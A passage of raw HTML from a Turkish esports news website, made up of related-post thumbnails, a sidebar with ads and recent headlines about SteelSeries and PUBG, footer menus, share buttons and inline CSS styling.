title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4101583030950663" data-ad-slot="9573393682" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Son Yazılar</span></h4><ul><li> <a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></li><li> <a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor">PUBG Global Championship 2023 başlıyor</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></li><li> <a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></li></ul></aside></div></div></div></div></div></article><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://dijitalsporlar.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" title="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" /><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" title="" width="300" height="63" /></noscript></a></div><div class="footer-text-wrap">Dijital Sporlar Ekibi, elektronik spor platformunda firmalara, oyunculara, takımlara ve e-spor topluluğunun geneline içerik üretmeyi ve hizmet vermeyi amaçlayan, kitleleri bir araya getirmeyi hedefleyen bir proje koordinasyon ekibidir.<div class="footer-email-wrap">İletişim: <a href="mailto:info@dijitalsporlar.com">info@dijitalsporlar.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-pb-span12"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p style="text-align: center;">Dijital Sporlar <a title="Teknoboss veri merkezi" href="https://www.teknoboss.com.tr/" target="_blank" rel="nofollow noopener noreferrer"><strong>Teknoboss veri merkezi</strong></a>&#8216;nde barındırılmaktadır.</p></div></aside></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-dijitals-ustmenu-container"><ul id="menu-dijitals-ustmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; 2020</div></div></div></div></div></div><div class="essb-mobile-sharebottom" data-hideend="false" data-hideend-percent="" data-show-percent="" data-responsive="true"><div class="essb_links essb_displayed_sharebottom essb_share essb_template_big essb_1964660523 essb_width_columns essb_width_columns_4 essb_links_center essb_nospace print-no" id="essb_displayed_sharebottom_1964660523" data-essb-postid="3651" data-essb-position="sharebottom" data-essb-button-style="icon" data-essb-template="big" data-essb-counter-pos="insidebeforename" data-essb-url="https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada" data-essb-fullurl="https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada" data-essb-instance="1964660523"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada&t=TBF%2C+Tekrardan+%C3%9Clker+Sports+Arena%5C%26%23039%3Bda%21" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada&t=TBF%2C+Tekrardan+%C3%9Clker+Sports+Arena%5C%26%23039%3Bda%21&#39;,&#39;facebook&#39;,&#39;1964660523&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=TBF%2C%20Tekrardan%20Ülker%20Sports%20Arena%27da!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=TBF%2C%20Tekrardan%20Ülker%20Sports%20Arena%27da!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada&#39;,&#39;twitter&#39;,&#39;1964660523&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=TBF%2C%20Tekrardan%20Ülker%20Sports%20Arena%27da!%20https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '1964660523', true);" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=TBF%2C+Tekrardan+%C3%9Clker+Sports+Arena%5C%26%23039%3Bda%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=TBF%2C+Tekrardan+%C3%9Clker+Sports+Arena%5C%26%23039%3Bda%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada&#39;,&#39;linkedin&#39;,&#39;1964660523&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div></div>      <style>body{background-image:url(https://dijitalsporlar.com/wp-content/uploads/2015/04/dijitalspor-sitebg.jpg);background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-header-border:before,.td-trending-now-title,.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td-post-category:hover,.td-header-style-2 .td-header-sp-logo,.td-next-prev-wrap a:hover i,.page-nav .current,.widget_calendar tfoot a:hover,.td-footer-container .widget_search .wpb_button:hover,.td-scroll-up-visible,.dropcap,.td-category a,input[type="submit"]:hover,.td-post-small-box a:hover,.td-404-sub-sub-title a:hover,.td-rating-bar-wrap div,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_smart_list_3 .td-sml3-top-controls i:hover,.td_smart_list_3 .td-sml3-bottom-controls i:hover,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.td-read-more a:hover,.td-login-wrap .btn,.td_display_err,.td-header-style-6 .td-top-menu-full,#bbpress-forums button:hover,#bbpress-forums .bbp-pagination .current,.bbp_widget_login .button:hover,.header-search-wrap .td-drop-down-search .btn:hover,.td-post-text-content .more-link-wrap:hover a,#buddypress div.item-list-tabs ul li>a span,#buddypress div.item-list-tabs ul li>a:hover span,#buddypress input[type=submit]:hover,#buddypress a.button:hover span,#buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress input[type=submit]:focus,.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,.td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#027dc9}@media (max-width:767px){.td-category a.td-current-sub-category{background-color:#027dc9}}.woocommerce .onsale,.woocommerce .woocommerce a.button:hover,.woocommerce-page .woocommerce .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce .woocommerce .product a.button:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce.widget .ui-slider .ui-slider-handle,.vc_btn-black:hover,.wpb_btn-black:hover,.item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#027dc9}.td-header-sp-top-menu .top-header-menu>.current-menu-item>a,.td-header-sp-top-menu .top-header-menu>.current-menu-ancestor>a,.td-header-sp-top-menu .top-header-menu>.current-category-ancestor>a,.td-header-sp-top-menu .top-header-menu>li>a:hover,.td-header-sp-top-menu .top-header-menu>.sfHover>a,.top-header-menu ul .current-menu-item>a,.top-header-menu ul .current-menu-ancestor>a,.top-header-menu ul .current-category-ancestor>a,.top-header-menu ul li>a:hover,.top-header-menu ul .sfHover>a,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td_module_wrap:hover .entry-title a,.td_mod_mega_menu:hover .entry-title a,.footer-email-wrap a,.widget a:hover,.td-footer-container .widget_calendar #today,.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,.td-load-more-wrap a:hover,.td-post-next-prev-content a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover .entry-title a,.td-search-query,.header-search-wrap .td-drop-down-search .result-msg a:hover,.td_top_authors .td-active .td-authors-name a,.post blockquote p,.td-post-content blockquote p,.page blockquote p,.comment-list cite a:hover,.comment-list cite:hover,.comment-list .comment-reply-link:hover,a,.white-menu #td-header-menu .sf-menu>li>a:hover,.white-menu #td-header-menu .sf-menu>.current-menu-ancestor>a,.white-menu #td-header-menu .sf-menu>.current-menu-item>a,.td_quote_on_blocks,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums #subscription-toggle a:hover,#bbpress-forums #favorite-toggle a:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.archive .widget_archive .current,.archive .widget_archive .current a,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,.td-pulldown-filter-display-option:hover,.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,#buddypress ul.item-list li div.item-title a:hover,.td_block_13 .td-pulldown-filter-list a:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,.td-sub-footer-container a:hover,.td-instagram-user a,.td_outlined_btn{color:#027dc9}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#027dc9!important}.td-next-prev-wrap a:hover i,.page-nav .current,.widget_tag_cloud a:hover,.post .td_quote_box,.page .td_quote_box,.td-login-panel-title,#bbpress-forums .bbp-pagination .current,.td_category_template_2 .td-category-siblings .td-category a:hover,.page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#027dc9}.td_wrapper_video_playlist .td_video_currently_playing:after,.item-list-tabs .feed:hover{border-color:#027dc9!important}.td-pb-row [class*="td-pb-span"],.td-pb-border-top,.page-template-page-title-sidebar-php .td-page-content>.wpb_row:first-child,.td-post-sharing,.td-post-content,.td-post-next-prev,.author-box-wrap,.td-comments-title-wrap,.comment-list,.comment-respond,.td-post-template-5 header,.td-container,.wpb_content_element,.wpb_column,.wpb_row,.white-menu .td-header-container .td-header-main-menu,.td-post-template-1 .td-post-content,.td-post-template-4 .td-post-sharing-top,.td-header-style-6 .td-header-header .td-make-full,#disqus_thread,.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6!important}.td-container-border:after,.td-next-prev-separator,.td-container .td-pb-row .wpb_column:before,.td-container-border:before,.td-main-content:before,.td-main-sidebar:before,.td-pb-row .td-pb-span4:nth-of-type(3):after,.td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width:767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-sp-top-menu .top-header-menu>li>a,.td-header-sp-top-menu .td_data_time,.td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,.td-header-sp-top-menu .td-weather-top-widget{color:rgba(255,255,255,.77)}.td_module_10 .td-module-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_block_big_grid .td-big-thumb .entry-title,.td_block_big_grid_2 .td-big-thumb .entry-title,.td_block_big_grid_3 .td-big-thumb .entry-title,.td_block_big_grid_4 .td-big-thumb 